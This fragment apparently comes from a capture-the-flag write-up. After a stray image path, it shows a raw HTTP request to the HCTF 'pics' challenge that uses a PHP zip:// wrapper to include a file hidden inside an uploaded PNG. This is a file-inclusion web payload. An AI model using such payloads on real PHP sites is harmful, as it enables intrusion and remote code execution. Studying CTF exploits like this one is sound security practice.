 GET
/home.php?fp=zip:///var/www/html/uploads/7397f1c
bd5bb072d7095dbe8b9f88019674f0898.png%23222
HTTP/1.1
Host: pics.hctf.io
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Referer: http://pics.hctf.io/home.php?fp=upload
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8